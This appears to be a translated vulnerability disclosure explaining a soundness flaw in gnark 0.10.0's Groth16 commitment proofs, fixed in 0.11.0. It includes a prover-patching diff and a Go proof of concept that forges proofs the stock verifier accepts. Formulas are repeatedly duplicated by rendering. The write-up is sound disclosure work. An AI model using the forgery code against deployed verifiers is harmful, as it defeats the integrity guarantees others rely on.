这可以如下完成。在建立阶段，抽样一个附加的有毒废物场元件 σi\sigma_iσi​，并将 σi⋅Lj\sigma_i\cdot L_jσi​⋅Lj​ 加入证明密钥，内有 j∈Jij\in\mathcal{J}_ij∈Ji​。此外，[\sigma_i]2∈G2[\sigma_i]_2 \in \mathbb{G}_2[σi​]2​∈G2​ 会被添加到验证密钥中。证明者现在提供和 DiD_iDi​ 一起一个 G1\mathbb{G}_1G1​ 的点 PiP_iPi​，计算为 Pi=∑j∈Jiaj⋅(σi⋅Lj)P_i = \sum\{j \in \mathcal{J}_i } a_j\cdot (\sigma_i \cdot L_j)Pi​=∑j∈Ji​​aj​⋅(σi​⋅Lj​)。验证者将执行以下检查：

e(Di,[σi]2)=?e(Pi,[1]2)\begin{equation*} e\left(D_i, [\sigma_i]_2\right) \stackrel{?}{=} e\left(P_i, [1]_2\right) \end{equation*}e(Di​,[σi​]2​)=?e(Pi​,[1]2​)​

上述 等式为何能让验证者相信 DiD_iDi​ 的形式为 Di=∑j∈Jiaj⋅LjD_i = \sum_{j \in \mathcal{J}_i } a_j\cdot L_jDi​=∑j∈Ji​​aj​⋅Lj​？这个想法是，恶意的证明者只能安排这个等式成立，如果 Pi=σi⋅DiP_i = \sigma_i \cdot D_iPi​=σi​⋅Di​，但因为他们不知道 σi\sigma_iσi​，他们能够实现这一点的唯一方法是将 DiD_iDi​ 计算为已知标量 σi\sigma_iσi​ 的点的线性组合。但只有以这种形式为的点是 LjL_jLj​，其中 j∈Jij\in\mathcal{J}_ij∈Ji​。

批量处理知识证明

在前一小节中，我们讨论了每个承诺所需的知识证明类型。每个验证都需要两个配对，这非常昂贵。因此，如果可以用比 2⋅k2\cdot k2⋅k 更少的配对来进行 kkk 个知识证明的验证，那将是很好的。

这实际上正是我们最初在本文中讨论的情况，其动机是为什么电路内的随机挑战以及因此的承诺是有用的：能够使用 Schwartz-Zippel 风格的压缩相等性检查。这实际上是一个相等性检查昂贵的一例，因为它涉及计算配对。

因此在 Schwartz-Zippel 风格中压缩该检查的方式是通过生成一个随机挑战 r∈Fpr\in\mathbb{F}_pr∈Fp​。由于这发生在验证者的旁边，他们可以使用随机数生成器，如果有可用的。在验证者无法使用随机数的上下文中，可以使用 r=H(D1,…,Dk,P1,…,Pk)r=\mathcal{H}(D_1,\dots, D_k, P_1, \dots, P_k)r=H(D1​,…,Dk​,P1​,…,Pk​)。此时，验证者可以验证

e(Di,[σi]2)=?e(Pi,[1]2) for 1≤i≤k\begin{equation*} e\left(D_i, [\sigma_i]_2\right) \stackrel{?}{=} e\left(P_i, [1]_2\right) \text{ for } 1 \leq i \leq k \end{equation*}e(Di​,[σi​]2​)=?e(Pi​,[1]2​) for 1≤i≤k​

而验证者可以验证

∑i=1krk−1e(Di,[σi]2)=?∑i=1krk−1e(Pi,[1]2)\begin{equation*} \sum_{i=1}^k r^{k-1}e\left(D_i, [\sigma_i]_2\right) \stackrel{?}{=} \sum_{i=1}^k r^{k-1} e\left(P_i, [1]_2\right) \end{equation*}i=1∑k​rk−1e(Di​,[σi​]2​)=?i=1∑k​rk−1e(Pi​,[1]2​)​

到目前为止，并没有任何收益，因为这仍然涉及 2⋅k2\cdot k2⋅k 个配对。然而，右侧可以被重写，以便用单个配对计算，利用 eee 的双线性，将 e(_,[1]2)e\left(\, [1]_2\right)e(\,[1]2​) 线性化。

∑i=1krk−1e(Pi,[1]2)=e(∑i=1krk−1Pi,[1]2)\begin{equation*} \sum_{i=1}^k r^{k-1} e\left(P_i, [1]_2\right) = e\left(\sum_{i=1}^k r^{k-1}P_i, [1]_2\right) \end{equation*}i=1∑k​rk−1e(Pi​,[1]2​)=e(i=1∑k​rk−1Pi​,[1]2​)​

要点是，验证者可以通过检查以下等式来验证知识证明 P1,…,PkP_1, \dots, P_kP1​,…,Pk​。

∑i=1krk−1e(Di,[σi]2)=?e(∑i=1krk−1Pi,[1]2)\begin{equation*} \sum_{i=1}^k r^{k-1}e\left(D_i, [\sigma_i]_2\right) \stackrel{?}{=} e\left(\sum_{i=1}^k r^{k-1}P_i, [1]_2\right) \end{equation*}i=1∑k​rk−1e(Di​,[σi​]2​)=?e(i=1∑k​rk−1Pi​,[1]2​)​

这需要 k+1k+1k+1 个配对。

gnark 版本 0.10.0 中承诺的知识证明

为了进一步压缩我们刚才到达的相等检查，则同时希望在左侧利用双线性将和移入配对输入中，类似于右侧的处理。然而，这是不可能的，因为两个输入在和中没有固定的常数，除非 σi\sigma_iσi​ 和 iii 是独立的。

在版本 0.10.0 之前，gnark 实际上对与承诺相关的每个知识证明使用相同的 σi=σ\sigma_i = \sigmaσi​=σ。这意味着验证可以进一步压缩，因此只需两个配对：

e(∑i=1krk−1Di,[σ]2)=?e(∑i=1krk−1Pi,[1]2)\begin{equation*} e\left(\sum_{i=1}^k r^{k-1} D_i, [\sigma]_2\right) \stackrel{?}{=} e\left(\sum_{i=1}^k r^{k-1}P_i, [1]_2\right) \end{equation*}e(i=1∑k​rk−1Di​,[σ]2​)=?e(i=1∑k​rk−1Pi​,[1]2​)​

可靠性漏洞：承诺的可替换性

然而，为所有的知识证明选择同一个 σ\sigmaσ 存在一个问题，只要有不止一个。当我们为验证者应检查的内容辩护时，我们已让他们相信 DiD_iDi​ 的形式为 Di=∑j∈Jiaj⋅LjD_i = \sum_{j \in \mathcal{J}_i } a_j\cdot L_jDi​=∑j∈Ji​​aj​⋅Lj​，我们利用了只有 G1\mathbb{G}_1G1​ 中的点证明者也知道与 σi\sigma_iσi​ 的乘积的那一点是 LjL_jLj​，其 j∈Jij \in \mathcal{J}_ij∈Ji​。然而，如果 σ1=⋯=σk\sigma_1 = \cdots = \sigma_kσ1​=⋯=σk​，那么 LjL_jLj​ 将是 j∈⋃i=1kJij \in \bigcup\limits_{i=1}^{k}\mathcal{J}_ij∈i=1⋃k​Ji​ 这样的点。因此，知识证明仅能让验证者相信证明者知道 al,ja_{l, j}al,j​，以使得 Di=∑l=1k∑j∈Jlal,j⋅LjD_i = \sum_{l=1}^k \sum_{j \in \mathcal{J}_l } a_{l, j}\cdot L_jDi​=∑l=1k​∑j∈Jl​​al,j​⋅Lj​。

这在实践中意味着什么？比如存在 kkk 次承诺，这通常认为正确计算得出 D1correct,…,DkcorrectD_1^{\mathrm{correct}}, \dots, D_k^{\mathrm{correct}}D1correct​,…,Dkcorrect​。那么恶意证明者可以使用 D1fake,…,DkfakeD_1^{\mathrm{fake}}, \dots, D_k^{\mathrm{fake}}D1fake​,…,Dkfake​，例如，所有但一个（假设是 DkfakeD_k^{\mathrm{fake}}Dkfake​）都设置为 0∈G10 \in \mathbb{G}_10∈G1​，其余承诺承载来自其他的丢失贡献（因此 Dkfake=∑i=1kDicorrectD_k^{\mathrm{fake}} = \sum_{i=1}^{k} D_i^{\mathrm{correct}}Dkfake​=∑i=1k​Dicorrect​）。如今对于 i<ki<ki<k，承诺至电路变量的挑战点 H(Difake)\mathcal{H}(D_i^{\mathrm{fake}})H(Difake​) 从电路变量承诺后的电路计算中，不再依赖于对任何电路变量的赋值，而是保持不变。但在此类挑战点的大多数使用中，例如在利用 Schwartz-Zippel 引理进行压缩检查时，如果使用的挑战点不是从已承诺的电路变量的随机函数获得，那么电路中的逻辑将不再是声音的。

我们强调，这个问题仅在使用多个承诺时发生。电路使用承诺的最有可能方式是来自标准库的范围检查，如果后端支持承诺，则可以在内部使用它们。然而，范围检查的承诺是通过 multicommit 包↗ 使用的，它只创建一个承诺。因此，通过范围检查或通过多重承诺使用承诺的电路不会脆弱，因为只使用了单个承诺。

概念证明

为了演示我们刚讨论的问题，我们制作了一个概念证明。在其中，我们构建了一个具有两个私有见证的电路，并为其分配随机值。我们对两个私有见证进行单独承诺，生成两个承诺和相应于这些承诺的电路挑战 c1c_1c1​ 和 c2c_2c2​。我们利用承诺之间的可替换性生成一个证明，其中 D1fake=0D_1^{\mathrm{fake}} = 0D1fake​=0，而 D2fake=D1correct+D2correctD_2^{\mathrm{fake}} = D_1^{\mathrm{correct}} + D_2^{\mathrm{correct}}D2fake​=D1correct​+D2correct​。这样，无论我们给这两个私有见证赋予什么，第一次挑战 c1c_1c1​ 将始终是一个常数，即零点的哈希。

由于承诺是在 gnark 库中计算的（而不是作为参数传递给它），我们需要对 gnark 的证明者部分进行修补，以产生我们的恶意证明。这通过以下补丁完成，基于版本 0.10.0：

diff --git a/backend/groth16/bn254/prove.go b/backend/groth16/bn254/prove.go
index 100f30e8..1cf93b96 100644
--- a/backend/groth16/bn254/prove.go
+++ b/backend/groth16/bn254/prove.go
@@ -60,7 +60,7 @@ func (proof *Proof) CurveID() ecc.ID {
 }

 // Prove 生成具有完整见证（秘密 + 公共部分）的 r1cs 的知识证明。
-func Prove(r1cs *cs.R1CS, pk *ProvingKey, fullWitness witness.Witness, opts ...backend.ProverOption) (*Proof, error) {
+func Prove(r1cs *cs.R1CS, pk *ProvingKey, fullWitness witness.Witness, fakeCommitments []curve.G1Affine, opts ...backend.ProverOption) (*Proof, error) {
    opt, err := backend.NewProverConfig(opts...)
    if err != nil {
        return nil, fmt.Errorf("new prover config: %w", err)
@@ -91,10 +91,7 @@ func Prove(r1cs *cs.R1CS, pk *ProvingKey, fullWitness witness.Witness, opts ...b
            privateCommittedValues[i][j].SetBigInt(inJ)
        }

-       var err error
-       if proof.Commitments[i], err = pk.CommitmentKeys[i].Commit(privateCommittedValues[i]); err != nil {
-           return err
-       }
+       proof.Commitments[i] = fakeCommitments[i]

        opt.HashToFieldFn.Write(constraint.SerializeCommitment(proof.Commitments[i].Marshal(), hashed, (fr.Bits-1)/8+1))
        hashBts := opt.HashToFieldFn.Sum(nil)
diff --git a/backend/groth16/groth16.go b/backend/groth16/groth16.go
index ca5b8bdc..36f3d459 100644
--- a/backend/groth16/groth16.go
+++ b/backend/groth16/groth16.go
@@ -179,7 +179,8 @@ func Prove(r1cs constraint.ConstraintSystem, pk ProvingKey, fullWitness witness.
        if icicle_bn254.HasIcicle {
            return icicle_bn254.Prove(_r1cs, pk.(*icicle_bn254.ProvingKey), fullWitness, opts...)
        }
-       return groth16_bn254.Prove(_r1cs, pk.(*groth16_bn254.ProvingKey), fullWitness, opts...)
+       panic("changed stuff for poc")
+       //return groth16_bn254.Prove(_r1cs, pk.(*groth16_bn254.ProvingKey), fullWitness, opts...)

    case *cs_bw6761.R1CS:
        return groth16_bw6761.Prove(_r1cs, pk.(*groth16_bw6761.ProvingKey), fullWitness, opts...)

这段补丁只做了非常小的改变：Groth16 的 bn254 椭圆曲线证明者接受一个附加参数 fakeCommitments，并且不再计算承诺，而是使用传来的 fakeCommitments。由于 Prove 函数的签名发生了变化，我们还需要修复代码库的另一个地方以使其能够编译（通常的 Groth16 的 Prove 函数，而不是具体针对特定曲线类型的）。

通过上述修改版的 gnark，该代码演示了这个问题：

package main

import (
    "crypto/sha256"
    "fmt"
    "log"
    "math/big"
    "math/rand"
    "reflect"
    "unsafe"
"github.com/consensys/gnark-crypto/ecc"
    "github.com/consensys/gnark-crypto/ecc/bn254"
    "github.com/consensys/gnark-crypto/ecc/bn254/fr"
    "github.com/consensys/gnark-crypto/ecc/bn254/fr/hash_to_field"
    fiatshamir "github.com/consensys/gnark-crypto/fiat-shamir"
    "github.com/consensys/gnark/backend"
    "github.com/consensys/gnark/backend/groth16"
    groth16_bn254 "github.com/consensys/gnark/backend/groth16/bn254"
    "github.com/consensys/gnark/constraint"
    cs_bn254 "github.com/consensys/gnark/constraint/bn254"
    "github.com/consensys/gnark/frontend"
    "github.com/consensys/gnark/frontend/cs/r1cs"
)

// 我们的电路有两个私有见证
type Circuit struct {
    A frontend.Variable
    B frontend.Variable
}

func (circuit *Circuit) Define(api frontend.API) error {
    commitCompiler, ok := api.Compiler().(frontend.Committer)
    if !ok {
        return fmt.Errorf("编译器不支持承诺")
    }

    // 我们分别承诺 A 和 B，获得两个挑战。
    challenge_A, err := commitCompiler.Commit(circuit.A)
    if err != nil {
        return err
    }
    challenge_B, err := commitCompiler.Commit(circuit.B)
    if err != nil {
        return err
    }

    // 为了涉及私有见证和挑战，我们约束它们必须非零。
    api.AssertIsDifferent(challenge_A, 0)
    api.AssertIsDifferent(challenge_B, 0)
    api.AssertIsDifferent(circuit.A, 0)
    api.AssertIsDifferent(circuit.B, 0)

    // 这两个挑战应取决于分配给各自电路变量的值
    // 以保持不可能在不改变相应挑战的情况下更改基础电路变量的值。
    // 我们展示这不成立，并且可以在修复挑战出现在相同的情况下选择被承诺的电路变量，约束
    // 挑战为常量。我们仍然可以证明电路对
    // 分配给电路变量的任何值。
    var hashOfZero fr.Element
    var hashOfZeroBigInt big.Int
    hashOfZeroBigInt.SetString("14057090015281774264105022686285549399478565317353443989948588114876049265504", 10)
    hashOfZero.SetBigInt(&hashOfZeroBigInt)
    fmt.Println("基于对 A 的承诺约束挑战为零的哈希：", hashOfZero.String())
    api.AssertIsEqual(challenge_A, hashOfZero)

    return nil
}

func main() {
    // 设置电路
    var circ Circuit
    ccs, err := frontend.Compile(ecc.BN254.ScalarField(), r1cs.NewBuilder, &circ)
    if err != nil {
        panic(err)
    }

    // 分配一些随机值。
    A := *big.NewInt(rand.Int63())
    B := *big.NewInt(rand.Int63())
    var w Circuit
    w.A = A
    w.B = B
    fmt.Println("分配随机值 A = ", A.String())
    fmt.Println("分配随机值 B = ", B.String())

    // 运行设置和证明者。
    witness, err := frontend.NewWitness(&w, ecc.BN254.ScalarField())
    if err != nil {
        panic(err)
    }
    witnessPublic, err := witness.Public()
    if err != nil {
        panic(err)
    }
    pk, vk, err := groth16.Setup(ccs)
    if err != nil {
        panic(err)
    }

    // 将证明密钥转换为具体类型
    pkConcrete, ok := pk.(*groth16_bn254.ProvingKey)
    if !ok {
        log.Fatal("证明密钥意外类型")
    }

    // 构造虚假的承诺以及相关知识证明。
    // 在这种情况下，我们使第一个承诺为零。
    commitments, commitmentPok := fakeCommitment(*pkConcrete, A, B, *big.NewInt(0), *big.NewInt(0))

    // groth16_bn254.Prove 已被修改为使用我们提供的承诺而不是
    // 计算合法的承诺。
    fakeProof, err := groth16_bn254.Prove(ccs.(*cs_bn254.R1CS), pkConcrete, witness, commitments)
    if err != nil {
        panic(err)
    }
    // 由 groth16_bn254.Prove 计算的承诺知识证明将不适合我们的虚假承诺，因此我们用先前计算的 pok 替换它。
    fakeProof.CommitmentPok = commitmentPok

    // groth16.Verify 尚未被修改，但它接受我们具有不正确承诺的证明。
    err = groth16.Verify(fakeProof, vk, witnessPublic)
    if err != nil {
        panic(err)
    }
}

// 构造虚假承诺。仅适用于对每个电路变量的两个承诺。
// 将第一个承诺伪装为 FirstCommitmentA*Base[0] + FirstCommitmentB*Base[1]
// 而不是预期的 AReal*Base[0]。还将计算相应的知识证明。
func fakeCommitment(pk groth16_bn254.ProvingKey, AReal big.Int, BReal big.Int, FirstCommitmentA big.Int, FirstCommitmentB big.Int) ([]bn254.G1Affine, bn254.G1Affine) {
    expConfig := ecc.MultiExpConfig{
        NbTasks: 1,
    }

    // 将值转换为 Fr 元素
    var ARealFr fr.Element
    var BRealFr fr.Element
    var FirstCommitmentAFr fr.Element
    var FirstCommitmentBFr fr.Element
    ARealFr.SetBigInt(&AReal)
    BRealFr.SetBigInt(&BReal)
    FirstCommitmentAFr.SetBigInt(&FirstCommitmentA)
    FirstCommitmentBFr.SetBigInt(&FirstCommitmentB)

    // 获取承诺密钥基元素
    basisPointsA, err := getBasisField(&pk.CommitmentKeys[0])
    if err != nil {
        panic(err)
    }
    basisPointsB, err := getBasisField(&pk.CommitmentKeys[1])
    if err != nil {
        panic(err)
    }

    commitments := make([]bn254.G1Affine, 2)
    exponents := make([]fr.Element, 2)

    // commitments[0] = FCA * Base[0] + FCB * Base[1]
    exponents[0] = FirstCommitmentAFr
    exponents[1] = FirstCommitmentBFr
    commitments[0].MultiExp([]bn254.G1Affine{basisPointsA[0], basisPointsB[0]}, exponents, expConfig)

    // commitments[1] = (A - FCA) * Base[0] + (B - FCB) * Base[1]
    exponents[0].Sub(&ARealFr, &FirstCommitmentAFr)
    exponents[1].Sub(&BRealFr, &FirstCommitmentBFr)
    commitments[1].MultiExp([]bn254.G1Affine{basisPointsA[0], basisPointsB[0]}, exponents, expConfig)

    //commitmentPublicInputs, commitmentsSerialized, err := getCommitmentsHashes(commitments)
    _, commitmentsSerialized, err := getCommitmentsHashes(commitments)
    if err != nil {
        panic(err)
    }
    //下面的输出可以用来获得我们在电路约束中使用的常量
    //fmt.Println("第一个承诺公共输入 = ", commitmentPublicInputs[0].String())

    // 获取承诺折叠的挑战。
    r, err := getChallenge(commitmentsSerialized)
    if err != nil {
        panic(err)
    }

    // 随承诺计算的知识证明：
    // commitments[0] = FCA * Base[0] + FCB * Base[1]
    // commitments[1] = (A - FCA) * Base[0] + (B - FCB) * Base[1]
    // foldedCommitment = (FCA + r*(A - FCA)) * Base[0] + (FCB + r*(B - FCB)) * Base[1]

    exponents[0].Mul(&exponents[0], &r)
    exponents[0].Add(&exponents[0], &FirstCommitmentAFr)

    exponents[1].Mul(&exponents[1], &r)
    exponents[1].Add(&exponents[1], &FirstCommitmentBFr)

    basisExpSigmaPointsA, err := getBasisExpSigmaField(&pk.CommitmentKeys[0])
    if err != nil {
        panic(err)
    }
    basisExpSigmaPointsB, err := getBasisExpSigmaField(&pk.CommitmentKeys[1])
    if err != nil {
        panic(err)
    }

    var pok bn254.G1Affine
    pok.MultiExp([]bn254.G1Affine{basisExpSigmaPointsA[0], basisExpSigmaPointsB[0]}, exponents, expConfig)

    return commitments, pok
}

// 此函数计算添加到公共输入的承诺哈希，
// 并计算用于计算承诺折叠中的挑战的 commitmentsSerialized 值。
// 这里的代码主要复制自 gnark 的 backend/groth16/bn254/verify.go
func getCommitmentsHashes(commitments []bn254.G1Affine) ([]fr.Element, []byte, error) {
    opt, err := backend.NewVerifierConfig()
    if err != nil {
        return nil, nil, fmt.Errorf("新的验证器配置: %w", err)
    }
    if opt.HashToFieldFn == nil {
        opt.HashToFieldFn = hash_to_field.New([]byte(constraint.CommitmentDst))
    }
    commitmentHashesAsPublicWitnesses := make([]fr.Element, len(commitments))
    commitmentsSerialized := make([]byte, len(commitments)*fr.Bytes)
    commitmentPrehashSerialized := make([]byte, bn254.SizeOfG1AffineUncompressed)
    for i := range len(commitments) {
        copy(commitmentPrehashSerialized, commitments[i].Marshal())
        opt.HashToFieldFn.Write(commitmentPrehashSerialized[:bn254.SizeOfG1AffineUncompressed])
        hashBts := opt.HashToFieldFn.Sum(nil)
        opt.HashToFieldFn.Reset()
        nbBuf := fr.Bytes
        if opt.HashToFieldFn.Size() &lt; fr.Bytes {
            nbBuf = opt.HashToFieldFn.Size()
        }
        var res fr.Element
        res.SetBytes(hashBts[:nbBuf])
        commitmentHashesAsPublicWitnesses[i] = res
        copy(commitmentsSerialized[i*fr.Bytes:], res.Marshal())
    }

    return commitmentHashesAsPublicWitnesses, commitmentsSerialized, nil
}

// 复制自 gnark-crypto 的源代码，ecc/bn254/fr/pedersen/pedersen.go
// (由于它是一个私有函数，因此我们无法调用它)
func getChallenge(fiatshamirSeeds ...[]byte) (r fr.Element, err error) {
    // 将用户提供的种子纳入成绩单
    t := fiatshamir.NewTranscript(sha256.New(), "r")
    for i := range fiatshamirSeeds {
        if err = t.Bind("r", fiatshamirSeeds[i]); err != nil {
            return
        }
    }

    // 获取挑战
    var rBytes []byte

    if rBytes, err = t.ComputeChallenge("r"); err != nil {
        return
    }
    r.SetBytes(rBytes) // TODO @Tabaie Plonk 挑战生成的方法相同; 将两者替换为 hash to fr?
    return
}

// getBasisField 从给定的 ProvingKey 中提取未导出的基字段。
// 在较新版本中，basis 被重命名为 Basis，因此变为公共的，
// 然而对于 gnark 0.10.0，使用的 gnark-crypto 版本字段仍然为私有。
func getBasisField(commitmentPk interface{}) ([]bn254.G1Affine, error) {
    // 反射指针
    commitmentPkValue := reflect.ValueOf(commitmentPk)

    if commitmentPkValue.Kind() != reflect.Ptr || commitmentPkValue.Elem().Kind() != reflect.Struct {
        return nil, fmt.Errorf("期待结构的指针")
    }

    // 访问 'basis' 字段
    basisField := commitmentPkValue.Elem().FieldByName("basis")
    if !basisField.IsValid() {
        return nil, fmt.Errorf("未找到字段 'basis'")
    }

    if !basisField.CanInterface() {
        // 要访问未导出的字段，我们需要绕过安全性
        basisField = reflect.NewAt(basisField.Type(), unsafe.Pointer(basisField.UnsafeAddr())).Elem()
    }

    basisFieldConcrete, ok := basisField.Interface().([]bn254.G1Affine)
    if !ok {
        return nil, fmt.Errorf("类型断言失败，未转为 []bn254.G1Affine")
    }

    return basisFieldConcrete, nil
}

// 类似于 getBasisField，但用于 basisExpSigma
func getBasisExpSigmaField(commitmentPk interface{}) ([]bn254.G1Affine, error) {
    // 反射指针
    commitmentPkValue := reflect.ValueOf(commitmentPk)

    if commitmentPkValue.Kind() != reflect.Ptr || commitmentPkValue.Elem().Kind() != reflect.Struct {
        return nil, fmt.Errorf("期待结构的指针")
    }

    // 访问 'basis' 字段
    basisField := commitmentPkValue.Elem().FieldByName("basisExpSigma")
    if !basisField.IsValid() {
        return nil, fmt.Errorf("未找到字段 'basisExpSigma'")
    }

    if !basisField.CanInterface() {
        // 要访问未导出的字段，我们需要绕过安全性
        basisField = reflect.NewAt(basisField.Type(), unsafe.Pointer(basisField.UnsafeAddr())).Elem()
    }

    basisFieldConcrete, ok := basisField.Interface().([]bn254.G1Affine)
    if !ok {
        return nil, fmt.Errorf("类型断言失败，未转为 []bn254.G1Affine")
    }

    return basisFieldConcrete, nil
}

运行此程序将产生如下输出：

17:16:43 INF 编译电路
17:16:43 INF 解析电路输入 nbPublic=0 nbSecret=2
基于对 A 的承诺约束挑战为零的哈希： 14057090015281774264105022686285549399478565317353443989948588114876049265504
17:16:43 INF 建立约束构建器 nbConstraints=5
分配随机值 A =  2593177307956940674
分配随机值 B =  228695105607157038
17:16:43 DBG 约束系统求解器完成 nbConstraints=5 耗时=0.239835
17:16:43 DBG 证明者完成 加速=无 后端=groth16 曲线=bn254 nbConstraints=5 耗时=3.831231
17:16:43 DBG 验证器完成 后端=groth16 曲线=bn254 耗时=4.448234

每次电路变量 A 和 B 被分配的新随机值，但尽管如此，基于对电路变量 A 的承诺进行约束的挑战仍然会通过验证并成为特定常数。

修复方案

在我们向 gnark 报告上述漏洞后，与承诺相关的知识证明的协议已被更改为使用 k+1k+1k+1 配对的变种，我们在 上面讨论过。此修复从版本 0.11.0 开始包括在内。

承诺方案

gnark 在版本 0.10.0 使用的承诺方案存在第二个与零知识属性相关的漏洞。

但在进入那个漏洞之前，让我们先从 Groth16 的细节和 gnark 的扩展中抽身出来，讨论关于承诺究竟意味着什么。承诺方案是一种方式，允许承诺者以某种方式承诺某个值，从而 绑定 自己。该值应 对承诺的接收者隐藏，但承诺者应能够在稍后时间 打开 承诺，从而揭示承诺的值，并使接收者相信这确实是他们一直承诺的值。更准确地说，与我们相关的承诺方案有两个主要阶段，如下所示：

承诺：承诺者运行一个承诺算法 C\mathcal{C}C，该算法将一个值 xxx（来自预定义集合）以及随机性作为输入；输出 C(x)=(C,d)\mathcal{C}(x) = (C, d)C(x)=(C,d)，包括承诺 CCC 和一些额外的解密信息 ddd。虽然 CCC 可以公开，但承诺者将 ddd 保留，以便在稍后打开承诺。在某些情况下，可能不需要 ddd。

开启：在稍后的某个时间，承诺者发布 xxx 和 ddd。其他方现在可以运行验证算法 V\mathcal{V}V，该算法将 ((C,d),x)((C, d), x)((C,d),x) 作为输入，并返回接受（返回 1）或拒绝（返回 0）。

这个想法是，验证算法应仅在 xxx 是用于最初生成 CCC 的承诺算法的输入时，才能接受 ((C,d),x)((C, d), x)((C,d),x)。此外，我们不希望任何人能够仅从 CCC 中恢复出 xxx。为了更准确，我们可以定义方案可能满足的以下属性：

完整性：验证算法针对承诺算法生成的数据接受： V(C(x),x)=1\mathcal{V}(\mathcal{C}(x), x) = 1V(C(x),x)=1。

绑定：对于攻击者，生成 C,x,x′,d,d′C, x, x', d, d'C,x,x′,d,d′，使得 V(C(x),x)=1\mathcal{V}(\mathcal{C}(x), x) = 1V(C(x),x)=1 且 V(C(x′),x′)=1\mathcal{V}(\mathcal{C}(x'), x') = 1V(C(x′),x′)=1 的可能性非常小，但前提是 x≠x′x\neq x'x=x′。这个属性的总结是，一旦 CCC 被发布，承诺者可以打开 CCC 的唯一值就是他们最初在计算 CCC 时使用的值。

隐藏性：仅给定 CCC，攻击者无法恢复通过 CCC 承诺的值 xxx。为了更准确地说，我们可以要求这是计算上不可实现的（计算隐藏），但我们也可以要求这是完全不可能的，因为对于任何 xxx 都存在一个 ddd，使得 CCC 可以打开到 xxx，并且每个 xxx 都是同样可能的，只要承诺者选择 ddd 为均匀随机（完全隐藏）。

常用的承诺方案是 Pedersen 承诺方案。为引入它，设 GGG 为包含 ppp 元素的阿贝尔群（其中 ppp 是素数），以及 g1,…,gn,hg_1, \dots, g_n, hg1​,…,gn​,h 为 GGG 的非零元素。我们现在描述如何使用 Pedersen 承诺对元素 (x1,…,xn)(x_1, \dots, x_n)(x1​,…,xn​) 的元组进行承诺，这些元素来自 Fp\mathbb{F}_pFp​。

承诺：给定 (x1,…,xn)(x_1, \dots, x_n)(x1​,…,xn​)，采样一个均匀随机元素 d∈Fpd\in\mathbb{F}_pd∈Fp​。承诺和解锁信息由 C(x)=(C,d)=(d⋅h+∑i=1nxi⋅gi,d)\mathcal{C}(x) = (C, d) = (d \cdot h + \sum_{i=1}^n x_i \cdot g_i, d)C(x)=(C,d)=(d⋅h+∑i=1n​xi​⋅gi​,d) 给出。

验证：验证算法仅在且仅当等式 C=d⋅h+∑i=1nxi⋅giC = d \cdot h + \sum_{i=1}^n x_i \cdot g_iC=d⋅h+∑i=1n​xi​⋅gi​ 成立时返回 1。

显然，这个方案是按上面的定义完整的。它也是完全隐藏的。这可以这样看：固定 xxx 并考虑 Fp\mathbb{F}_pFp​ 上的均匀随机分布对于 ddd。如果 ddd 是均匀随机的，则 d⋅hd\cdot hd⋅h 也是均匀随机的，因为 hhh 是非零的，并且与 Fp\mathbb{F}_pFp​ 中的非零元素的乘法是一个双射。类似地，添加一个常量也是一个双射，因此 C=d⋅h+∑i=1nxi⋅giC = d \cdot h + \sum_{i=1}^n x_i \cdot g_iC=d⋅h+∑i=1n​xi​⋅gi​ 是均匀随机的。特别是，CCC 的分布与 xxx 无关，因而给定 CCC，所有 xxx 的值都是同样可能的，只要 ddd 被选择为均匀随机。

关于绑定属性呢？答案依赖于所使用的群体。例如，如果我们使用 G=Z/pZG = \mathbb{Z}/p\mathbb{Z}G=Z/pZ，则该方案根本不是绑定的。实际上，给定固定的 CCC，找到元组 (x1,…,xn,d)(x_1, \dots, x_n,d)(x1​,…,xn​,d) 使得 V((C,d),(x1,…,xn))=1\mathcal{V}((C, d), (x_1, \dots, x_n)) = 1V((C,d),(x1​,…,xn​))=1 相当于求解线性方程 C=d⋅h+∑i=1nxi⋅giC = d \cdot h + \sum_{i=1}^n x_i \cdot g_iC=d⋅h+∑i=1n​xi​⋅gi​。这显而易见是可行的；给定任何 x1,…,xnx_1, \dots, x_n(x1​,…,xn​) 我们可以使用 d=h−1⋅(C−∑i=1nxi⋅gi)d = h^{-1}\cdot \left(C - \sum_{i=1}^n x_i \cdot g_i\right)d=h−1⋅(C−∑i=1n​xi​⋅gi​)。

求解形式为 C=d⋅h+∑i=1nxi⋅giC = d \cdot h + \sum_{i=1}^n x_i \cdot g_iC=d⋅h+∑i=1n​xi​⋅gi​ 的方程在 GGG 中进行时，hhh 和 g1,…,gng_1, \dots, g_ng1​,…,gn​ 是 GGG 的均匀随机元素，被称为离散对数（关系）问题。离散对数问题在 GGG 中是困难的意味着解决这类方程在计算上是不可解的。所以只要在 GGG 中离散对数问题是困难的，同时 hhh 和 g1,…,gng_1, \dots, g_ng1​,…,gn​ 作为独立均匀随机元素选择，那么 Pedersen 承诺方案就是计算上是绑定的。请注意，h,g1,…,gnh, g_1, \dots, g_nh,g1​,…,gn​ 作为独立均匀随机是必要的，因为如果，例如，h=g1=⋯=gnh=g_1=\cdots=g_nh=g1​=⋯=gn​，然后解决给定方程将变得容易。

零知识漏洞

现在让我们回到 gnark 对 Groth16 的扩展。我们再次使用之前的符号。如我们所述，gnark Groth16 可能附带的承诺形式为 Di=∑j∈Jiaj⋅LjD_i = \sum_{j \in \mathcal{J}_i } a_j\cdot L_jDi​=∑j∈Ji​​aj​⋅Lj​。这些 a_j 是私有见证，2 而 L_j 是假设离散对数问题困难的椭圆曲线上的点。但这些承诺 D_iD_iDi​ 是否具有绑定和隐藏的特性？我们首先从绑定属性开始讨论，然后讨论承诺的隐藏性失败。承诺不隐藏意味着证明系统不满足零知识，我们将讨论这个问题的实际影响。我们还会讨论标准库的范围检查如何使用承诺，并提供一个概念证明，说明如何从范围检查中恢复私有见证。

承诺的绑定属性

在本小节中，我们考虑承诺可能具有绑定属性的条件。通过上一节的讨论，只要相关的 L_j 是独立的均匀随机元件，承诺就具有计算绑定性。

在讨论这种属性可能成立的条件之前，让我们首先指出，与承诺的一般思想不同，gnark 的 Groth16 扩展的承诺不打算公开。正如上述所定义的承诺具有绑定性，并不是特别相关。

更相关的是 H(D_i)\mathcal{H}(D_i)H(Di​) 作为承诺电路变量分配的随机函数，因为这正是最终使用承诺的哈希作为随机挑战来依赖于被承诺的电路变量所需要的。如果我们仅考虑单一承诺的情况，并且 H\mathcal{H}H 可以视为随机函数，那么这个条件本质上归结于 L_j 的点对于证明者来说，从独立均匀随机的角度不可区分，因此相当于承诺具有绑定性。如果有多个承诺，则产生一个附加问题，即这些承诺能否单独处理。这正是上述所讨论的完整性漏洞的问题。

